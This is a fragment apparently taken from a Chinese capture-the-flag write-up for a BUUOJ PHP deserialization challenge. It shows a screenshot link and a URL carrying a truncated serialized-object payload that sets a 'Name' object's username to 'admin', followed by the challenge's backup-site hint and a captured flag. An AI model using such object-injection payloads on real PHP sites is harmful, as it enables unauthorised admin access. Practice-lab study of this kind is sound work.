 不安全 4cfd823e-b628-4651-89f8-82ce9bb98a0e.node3.buuoj.cn/?select=O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00...
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
flag{7fd99d28-f1a4-41a7-869e-b60b893bf4d3}